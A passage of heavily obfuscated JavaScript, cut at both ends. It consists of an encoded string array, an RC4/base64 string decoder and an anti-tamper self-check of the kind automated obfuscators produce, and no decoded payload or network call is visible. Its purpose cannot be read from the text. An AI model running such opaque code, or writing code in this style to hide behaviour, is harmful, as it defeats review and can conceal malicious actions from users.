f\x32\x4b\x67\x3d\x3d','\x42\x4d\x4b\x78\x77\x6f\x66\x44\x6e\x52\x4d\x3d','\x41\x47\x76\x43\x74\x4d\x4b\x66\x77\x71\x6b\x3d','\x4f\x48\x5a\x47\x77\x36\x30\x30\x4c\x38\x4f\x49\x59\x4d\x4b\x6e\x77\x70\x76\x43\x68\x77\x41\x4a','\x77\x72\x33\x44\x69\x38\x4b\x49\x77\x71\x58\x43\x72\x51\x3d\x3d','\x46\x53\x72\x44\x6c\x4d\x4b\x4c\x77\x36\x55\x71','\x53\x47\x2f\x44\x6d\x43\x52\x34','\x77\x34\x7a\x43\x73\x38\x4b\x2f\x48\x7a\x58\x44\x6a\x51\x3d\x3d','\x54\x56\x52\x63\x77\x70\x6b\x79\x77\x70\x45\x47\x45\x63\x4f\x42\x4c\x30\x6a\x43\x6d\x56\x50\x43\x6f\x43\x5a\x44','\x77\x6f\x7a\x44\x75\x54\x4c\x43\x6f\x63\x4b\x6f\x77\x70\x38\x6a\x77\x35\x6b\x37\x77\x35\x6e\x44\x6d\x79\x7a\x44\x67\x58\x56\x69','\x77\x72\x52\x50\x77\x70\x6e\x43\x6d\x73\x4f\x63\x41\x4d\x4b\x76\x77\x70\x7a\x43\x75\x38\x4b\x48\x57\x54\x44\x44\x68\x63\x4f\x4a\x4b\x73\x4b\x49\x77\x72\x44\x44\x6a\x73\x4f\x32\x77\x71\x37\x43\x72\x63\x4f\x35','\x77\x37\x6e\x43\x73\x73\x4b\x72\x77\x37\x45\x58\x77\x36\x73\x3d','\x77\x71\x49\x39\x57\x63\x4b\x56\x63\x4d\x4b\x53\x77\x6f\x78\x78\x43\x69\x5a\x45\x77\x37\x62\x43\x67\x6b\x50\x44\x76\x68\x48\x43\x6b\x38\x4f\x35\x53\x41\x3d\x3d','\x41\x42\x52\x30\x43\x7a\x72\x43\x6c\x51\x3d\x3d','\x77\x72\x50\x44\x6e\x63\x4f\x45\x51\x4d\x4b\x64\x77\x72\x44\x44\x71\x6a\x59\x79\x77\x6f\x30\x79\x77\x70\x67\x3d','\x77\x70\x51\x68\x77\x36\x42\x56\x77\x70\x78\x63\x64\x6a\x31\x49\x77\x37\x7a\x44\x6e\x63\x4f\x69\x77\x37\x52\x33\x65\x68\x44\x44\x6c\x63\x4b\x61\x77\x70\x48\x43\x6f\x79\x33\x44\x73\x63\x4b\x2b\x64\x4d\x4b\x70\x63\x78\x6a\x44\x70\x73\x4b\x62','\x4e\x38\x4b\x6d\x50\x33\x6e\x44\x71\x77\x3d\x3d','\x46\x7a\x34\x49','\x77\x35\x2f\x44\x6d\x73\x4f\x76\x77\x34\x70\x72\x48\x4d\x4b\x69\x77\x34\x70\x4a','\x77\x71\x66\x44\x6a\x38\x4b\x4b\x77\x72\x66\x43\x76\x47\x34\x3d','\x4c\x38\x4f\x31\x43\x4d\x4f\x4d\x77\x37\x2f\x43\x75\x43\x35\x53\x54\x32\x58\x43\x6a\x38\x4b\x52\x77\x71\x48\x44\x71\x46\x31\x70\x63\x57\x77\x38\x77\x70\x50\x43\x6e\x38\x4b\x71\x51\x48\x41\x69\x4b\x63\x4b\x64','\x77\x70\x50\x43\x6f\x38\x4f\x37\x57\x30\x55\x3d','\x77\x71\x38\x78\x65\x67\x3d\x3d','\x77\x35\x62\x44\x6d\x73\x4b\x51\x77\x72\x7a\x43\x6f\x63\x4b\x58\x45\x41\x3d\x3d','\x47\x6a\x49\x72\x66\x53\x6e\x44\x6f\x38\x4f\x33\x41\x6c\x54\x44\x6b\x4d\x4b\x71\x56\x67\x72\x44\x6f\x73\x4f\x74\x4c\x54\x67\x3d','\x46\x31\x58\x44\x6b\x63\x4b\x2f\x48\x63\x4b\x48','\x46\x63\x4b\x38\x77\x6f\x54\x44\x69\x68\x63\x31\x48\x4d\x4b\x7a\x77\x6f\x62\x43\x6b\x51\x3d\x3d','\x52\x7a\x49\x69\x77\x71\x44\x44\x71\x73\x4b\x74\x45\x43\x54\x44\x6f\x63\x4b\x33\x77\x36\x38\x73\x77\x70\x76\x44\x75\x4d\x4f\x50\x45\x42\x30\x6a\x77\x37\x54\x43\x73\x4d\x4f\x48\x44\x63\x4f\x42\x52\x53\x6c\x7a\x61\x45\x4e\x30\x64\x38\x4b\x31\x4b\x73\x4b\x42\x77\x70\x6a\x44\x71\x73\x4b\x58\x77\x34\x55\x49\x5a\x77\x3d\x3d','\x77\x35\x6e\x43\x70\x63\x4b\x4b\x50\x53\x6b\x68\x77\x6f\x2f\x43\x6c\x4d\x4b\x44\x4f\x63\x4f\x6a\x4e\x6a\x6f\x3d','\x45\x46\x2f\x44\x6d\x63\x4b\x69\x44\x63\x4b\x48','\x44\x79\x6b\x6b\x64\x79\x49\x3d','\x45\x79\x37\x44\x69\x38\x4b\x46\x77\x36\x6f\x2f\x77\x71\x4e\x76\x48\x73\x4b\x52\x4a\x57\x64\x43\x56\x67\x50\x43\x71\x4d\x4b\x42\x48\x6a\x45\x4a\x77\x36\x34\x6e\x46\x52\x41\x41\x77\x37\x68\x6d\x77\x35\x62\x43\x70\x73\x4f\x66\x77\x6f\x7a\x44\x69\x38\x4f\x59\x4f\x38\x4f\x46\x4d\x43\x76\x43\x70\x7a\x34\x3d','\x77\x6f\x6a\x43\x76\x32\x6b\x51\x77\x6f\x76\x44\x6c\x78\x68\x38\x63\x33\x7a\x44\x72\x46\x64\x57','\x59\x4d\x4f\x46\x43\x73\x4f\x73\x77\x37\x76\x43\x71\x67\x3d\x3d','\x77\x34\x37\x43\x70\x4d\x4b\x4f\x49\x51\x77\x3d','\x62\x41\x64\x58\x77\x71\x39\x68\x48\x58\x6e\x44\x6e\x38\x4b\x4b\x56\x73\x4b\x4c\x77\x71\x48\x43\x6b\x4d\x4f\x76\x55\x38\x4f\x31\x47\x63\x4b\x4b\x57\x45\x73\x71\x77\x72\x2f\x43\x70\x4d\x4f\x71\x43\x6a\x37\x43\x75\x45\x46\x46\x77\x34\x4a\x57\x77\x35\x33\x44\x72\x78\x4d\x63\x4b\x43\x4c\x43\x75\x47\x73\x3d','\x77\x37\x38\x72\x77\x6f\x58\x43\x6b\x42\x6e\x44\x75\x4d\x4f\x61\x77\x72\x33\x44\x68\x63\x4b\x6a\x62\x63\x4b\x4d\x63\x67\x3d\x3d','\x44\x38\x4f\x2f\x77\x70\x70\x6e\x77\x72\x4e\x56','\x77\x6f\x76\x44\x70\x44\x4c\x43\x76\x38\x4b\x6c','\x4c\x38\x4b\x6d\x4a\x57\x58\x44\x71\x63\x4b\x50\x46\x52\x77\x78\x77\x70\x58\x44\x71\x4d\x4b\x6f\x4b\x57\x6e\x44\x73\x63\x4f\x44\x77\x35\x45\x65\x77\x72\x38\x35\x77\x6f\x41\x2b\x77\x70\x33\x44\x73\x31\x6e\x44\x69\x7a\x72\x43\x67\x38\x4b\x69\x77\x70\x66\x44\x70\x54\x44\x44\x6d\x6b\x64\x31\x77\x71\x73\x76\x77\x72\x72\x44\x6f\x30\x55\x6b\x46\x30\x72\x43\x68\x73\x4f\x71\x4e\x77\x3d\x3d','\x45\x51\x54\x43\x75\x77\x49\x58\x77\x6f\x45\x3d','\x77\x70\x6e\x44\x75\x69\x62\x43\x74\x73\x4b\x6f\x77\x71\x34\x31','\x5a\x44\x6f\x33\x77\x72\x76\x44\x6f\x73\x4b\x2f\x43\x79\x33\x44\x70\x38\x4b\x35\x77\x35\x38\x37\x77\x70\x6e\x44\x72\x38\x4b\x75\x4a\x7a\x77\x4c\x77\x71\x44\x43\x70\x4d\x4f\x4b\x44\x4d\x4f\x48\x41\x69\x55\x3d','\x41\x38\x4f\x73\x77\x6f\x31\x67\x77\x72\x42\x48\x77\x35\x66\x44\x72\x6b\x7a\x43\x74\x63\x4b\x58\x45\x38\x4f\x77\x65\x4d\x4b\x76','\x77\x35\x44\x44\x67\x63\x4f\x6a\x77\x35\x6c\x61','\x77\x6f\x76\x43\x6f\x38\x4f\x68\x52\x30\x64\x42\x77\x35\x37\x44\x69\x58\x42\x67\x46\x63\x4f\x56\x47\x6d\x33\x43\x6b\x38\x4f\x63\x44\x38\x4f\x64\x77\x36\x48\x44\x6e\x31\x4d\x47\x77\x37\x30\x79\x63\x4d\x4b\x62\x47\x4d\x4b\x74\x77\x72\x42\x79','\x77\x71\x41\x6e\x55\x73\x4b\x44\x58\x73\x4b\x43\x77\x34\x64\x58\x4e\x79\x5a\x68\x77\x34\x66\x43\x72\x51\x3d\x3d','\x45\x43\x44\x44\x6e\x38\x4b\x46\x77\x36\x45\x37','\x51\x32\x48\x44\x6a\x7a\x31\x32\x49\x6e\x59\x47\x55\x63\x4f\x53\x77\x72\x6a\x43\x6b\x68\x66\x44\x73\x57\x51\x61\x77\x36\x49\x32\x4a\x43\x70\x74\x54\x63\x4f\x6e\x77\x37\x46\x6e\x77\x35\x41\x47\x4f\x73\x4f\x4f\x62\x63\x4b\x37\x55\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x57\x41\x58\x77\x71\x38\x3d','\x58\x4d\x4b\x54\x63\x73\x4b\x38\x77\x72\x33\x43\x6a\x38\x4b\x2f\x58\x38\x4f\x64\x77\x6f\x55\x4c\x77\x6f\x70\x47','\x77\x70\x6a\x44\x74\x4d\x4f\x44\x77\x36\x4e\x56\x77\x70\x7a\x44\x6b\x78\x63\x3d','\x77\x35\x7a\x44\x71\x6d\x66\x43\x72\x63\x4f\x7a\x77\x72\x78\x78\x77\x35\x31\x35\x77\x36\x7a\x43\x68\x43\x62\x43\x6e\x57\x49\x33','\x62\x6e\x48\x43\x74\x73\x4b\x57\x77\x35\x34\x3d','\x44\x73\x4f\x2f\x77\x70\x35\x6f\x77\x71\x4e\x44\x77\x36\x62\x44\x72\x56\x76\x44\x74\x73\x4b\x51\x44\x38\x4f\x6c','\x47\x30\x44\x44\x6e\x77\x3d\x3d','\x77\x71\x59\x6d\x56\x41\x3d\x3d','\x77\x70\x76\x44\x6a\x73\x4b\x43','\x58\x63\x4b\x50\x77\x71\x4c\x44\x68\x68\x55\x34\x4f\x4d\x4b\x6f\x77\x70\x72\x43\x6a\x6d\x7a\x43\x6f\x4d\x4b\x37\x77\x36\x76\x44\x72\x43\x54\x43\x70\x45\x34\x51\x77\x6f\x44\x44\x69\x78\x41\x43\x77\x34\x6b\x49\x62\x63\x4f\x34\x58\x44\x72\x43\x6b\x73\x4b\x30\x77\x35\x6e\x43\x70\x73\x4b\x64','\x5a\x56\x70\x4a\x77\x6f\x45\x3d','\x77\x72\x45\x56\x53\x63\x4b\x6e\x55\x4d\x4f\x42','\x77\x72\x2f\x43\x71\x38\x4f\x6a','\x43\x38\x4f\x6e\x44\x67\x3d\x3d','\x77\x37\x54\x44\x71\x4d\x4f\x55','\x58\x58\x58\x44\x69\x6a\x77\x3d','\x4f\x46\x37\x44\x69\x41\x3d\x3d','\x77\x37\x6a\x44\x6c\x73\x4f\x67','\x77\x71\x45\x41\x53\x4d\x4b\x69','\x77\x37\x31\x78\x77\x71\x41\x67','\x77\x6f\x77\x69\x77\x35\x6f\x3d','\x63\x78\x31\x57\x77\x37\x77\x3d','\x55\x67\x4a\x48','\x77\x71\x6f\x6b\x77\x37\x41\x3d','\x45\x63\x4b\x6a\x4e\x51\x3d\x3d','\x77\x70\x41\x43\x77\x34\x37\x43\x6a\x32\x66\x43\x73\x38\x4f\x55\x77\x36\x62\x44\x6f\x73\x4f\x37\x77\x35\x73\x3d','\x58\x7a\x49\x34\x77\x72\x7a\x44\x71\x41\x3d\x3d','\x64\x67\x6c\x79\x77\x72\x4a\x30\x46\x57\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6f\x38\x4f\x70\x58\x63\x4b\x69\x77\x35\x5a\x36\x55\x77\x50\x44\x67\x77\x45\x50\x55\x38\x4b\x34\x77\x70\x67\x53\x77\x72\x39\x62\x43\x73\x4f\x69\x57\x4d\x4f\x4c\x77\x37\x37\x43\x75\x41\x2f\x43\x70\x6b\x58\x43\x71\x73\x4f\x36\x41\x38\x4f\x66\x77\x34\x7a\x43\x70\x56\x78\x4a\x4b\x78\x33\x44\x6a\x67\x33\x43\x75\x38\x4f\x48\x77\x70\x4d\x55\x77\x6f\x7a\x43\x6e\x6c\x6e\x43\x75\x67\x6c\x63\x77\x70\x64\x79\x56\x38\x4b\x72\x77\x6f\x49\x74\x77\x70\x67\x37\x77\x72\x5a\x67\x48\x6d\x73\x69\x49\x6a\x45\x70','\x77\x6f\x76\x44\x71\x73\x4f\x48\x77\x37\x5a\x48\x77\x70\x62\x44\x70\x42\x62\x43\x73\x57\x2f\x43\x6f\x48\x66\x44\x6b\x51\x3d\x3d','\x77\x6f\x72\x44\x6b\x73\x4b\x2b','\x77\x35\x2f\x43\x70\x4d\x4b\x4d','\x51\x68\x44\x44\x75\x67\x3d\x3d','\x77\x37\x6f\x4c\x66\x73\x4b\x66\x66\x4d\x4b\x45\x77\x35\x4a\x4b\x4e\x67\x35\x68\x77\x36\x7a\x43\x6e\x6e\x6e\x44\x6a\x6a\x4c\x43\x70\x38\x4f\x59\x65\x45\x58\x44\x67\x38\x4f\x56\x77\x37\x59\x36\x77\x35\x52\x49\x77\x71\x31\x77\x77\x37\x46\x71\x77\x37\x73\x52\x77\x34\x46\x39','\x45\x46\x6e\x44\x6c\x38\x4b\x74','\x77\x71\x34\x52\x56\x4d\x4b\x77\x58\x73\x4f\x4c\x66\x77\x3d\x3d','\x77\x37\x4e\x71\x77\x71\x67\x3d','\x42\x55\x54\x44\x6c\x73\x4b\x6f\x42\x73\x4b\x44','\x77\x35\x62\x44\x6e\x4d\x4f\x68\x77\x35\x70\x53\x41\x4d\x4b\x38\x77\x35\x73\x3d','\x55\x73\x4f\x77\x47\x51\x3d\x3d','\x77\x34\x58\x44\x6d\x63\x4b\x4c\x77\x71\x6a\x43\x70\x38\x4b\x56\x42\x67\x3d\x3d','\x77\x6f\x38\x75\x77\x37\x4a\x5a\x77\x70\x31\x55\x62\x44\x64\x65','\x77\x37\x66\x44\x71\x6a\x31\x38\x54\x78\x58\x43\x6b\x51\x3d\x3d','\x77\x37\x44\x43\x70\x63\x4b\x6c','\x77\x34\x66\x43\x71\x73\x4b\x67\x42\x53\x62\x44\x6e\x38\x4b\x38\x77\x35\x42\x69','\x77\x70\x6a\x43\x75\x45\x5a\x37\x59\x69\x37\x43\x6a\x44\x68\x69\x4f\x56\x6e\x43\x68\x79\x2f\x43\x6d\x4d\x4b\x6f\x77\x36\x6c\x70\x65\x51\x3d\x3d','\x77\x34\x6a\x44\x6c\x73\x4b\x76\x47\x77\x3d\x3d','\x77\x70\x7a\x44\x73\x63\x4f\x30\x55\x4d\x4b\x78\x77\x70\x50\x44\x6b\x41\x3d\x3d','\x47\x69\x39\x69\x77\x72\x58\x43\x75\x73\x4b\x77\x55\x54\x66\x43\x6f\x73\x4f\x6c\x77\x71\x67\x6a\x77\x34\x72\x44\x74\x73\x4b\x2b','\x77\x34\x44\x44\x76\x4d\x4f\x38\x77\x35\x50\x44\x6f\x51\x3d\x3d','\x77\x71\x54\x43\x67\x4d\x4f\x55\x61\x6d\x56\x6d\x77\x36\x33\x44\x72\x6b\x73\x45\x4b\x38\x4f\x71\x4d\x6c\x48\x43\x6e\x63\x4f\x72\x4f\x38\x4f\x68\x77\x34\x62\x44\x6a\x32\x63\x6b\x77\x34\x74\x45\x52\x4d\x4b\x75\x47\x38\x4b\x6d\x77\x72\x39\x7a\x77\x70\x44\x44\x70\x57\x50\x43\x67\x78\x4a\x6d\x55\x6c\x5a\x41\x47\x4d\x4f\x74\x77\x34\x66\x44\x73\x43\x42\x48\x54\x56\x48\x43\x76\x73\x4b\x30\x4c\x6e\x66\x43\x73\x58\x51\x54\x77\x70\x74\x77\x41\x6c\x33\x44\x74\x43\x33\x44\x71\x73\x4b\x70\x54\x63\x4b\x6b','\x77\x6f\x66\x44\x76\x4d\x4b\x4d','\x51\x33\x37\x44\x6f\x63\x4b\x58\x77\x37\x6e\x43\x69\x58\x4a\x54\x43\x73\x4f\x32\x77\x6f\x6f\x42\x77\x72\x44\x43\x75\x38\x4b\x30\x77\x35\x76\x43\x70\x77\x3d\x3d','\x48\x73\x4f\x39\x77\x70\x64\x67\x77\x71\x4d\x3d','\x77\x6f\x76\x44\x73\x4d\x4f\x44\x77\x36\x56\x79\x77\x6f\x63\x3d','\x4f\x69\x58\x44\x75\x41\x3d\x3d','\x42\x6a\x38\x47','\x77\x70\x37\x43\x76\x6b\x52\x6d\x52\x7a\x38\x3d','\x5a\x73\x4f\x59\x43\x67\x3d\x3d','\x59\x51\x35\x41\x77\x72\x52\x48\x43\x41\x3d\x3d','\x52\x7a\x33\x44\x72\x77\x3d\x3d','\x77\x70\x5a\x4b\x77\x6f\x73\x3d','\x77\x70\x62\x43\x71\x45\x38\x3d','\x77\x70\x6a\x44\x76\x4d\x4f\x68\x64\x73\x4b\x5a\x77\x6f\x6f\x3d','\x41\x51\x4e\x38','\x45\x63\x4b\x34\x77\x6f\x72\x44\x6d\x6a\x63\x74','\x42\x53\x38\x42','\x42\x6d\x72\x43\x76\x41\x3d\x3d','\x77\x35\x62\x44\x6e\x4d\x4f\x6a','\x44\x48\x39\x78','\x42\x52\x54\x43\x76\x67\x3d\x3d','\x77\x6f\x30\x66\x77\x35\x63\x3d','\x54\x6d\x6a\x44\x6d\x43\x5a\x51\x4e\x77\x3d\x3d','\x77\x34\x76\x44\x70\x4d\x4b\x50'];(function(_0x5a9dfb,_0x4d68f1){var _0xc1646d=function(_0x1067cc){while(--_0x1067cc){_0x5a9dfb['\x70\x75\x73\x68'](_0x5a9dfb['\x73\x68\x69\x66\x74']());}};var _0x28b893=function(){var _0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x307946={'\x6d\x6d\x5a':function _0x12c44c(_0x114bb6,_0x2f7a9b){return _0x114bb6(_0x2f7a9b);},'\x75\x75\x78':function _0x30696d(_0x13abe0,_0x24dd1a){return _0x13abe0%_0x24dd1a;},'\x4d\x44\x58':function _0x492f2c(_0x1291b6,_0x187b3b){return _0x1291b6%_0x187b3b;},'\x53\x4f\x53':function _0x47ddca(_0x190da2,_0x42b545){return _0x190da2/_0x42b545;},'\x70\x73\x59':function _0x3d4ac0(_0x3ad7d8,_0x5ee9a4){return _0x3ad7d8|_0x5ee9a4;},'\x7a\x73\x58':function _0x576881(_0x33bdfc,_0x5d7168){return _0x33bdfc/_0x5d7168;},'\x79\x67\x4f':function _0x45de7a(_0x527415,_0x22f05f){return _0x527415<_0x22f05f;},'\x47\x64\x44':function _0x2a13bb(_0x71c581){return _0x71c581();},'\x6c\x51\x52':function _0x469954(_0x129f9c,_0x30ff50){return _0x129f9c%_0x30ff50;},'\x4b\x4d\x43':function _0x5cfaa8(_0x5b24a2,_0x3016cf){return _0x5b24a2==_0x3016cf;},'\x5a\x4c\x64':function _0xe35dd(_0x5dff6f,_0xb366b){return _0x5dff6f%_0xb366b;},'\x5a\x5a\x64':function _0x1fe63d(_0x94d268,_0x52adf0){return _0x94d268!==_0x52adf0;},'\x67\x6f\x64':function _0x12a021(_0x1ae73b,_0x40727d){return _0x1ae73b+_0x40727d;},'\x54\x75\x4d':function _0x2e9895(_0x34af32,_0x350b80){return _0x34af32(_0x350b80);},'\x64\x62\x65':function _0x5135a4(_0x4d7516,_0x21f2cd){return _0x4d7516-_0x21f2cd;},'\x62\x71\x50':function _0x51566d(_0x2b53ee,_0x2f0d6f){return _0x2b53ee==_0x2f0d6f;},'\x6c\x4a\x51':function _0x2b86a1(_0x5b7c50,_0x360424){return _0x5b7c50==_0x360424;},'\x76\x57\x58':function _0xf2623b(_0x15258e,_0x370255){return 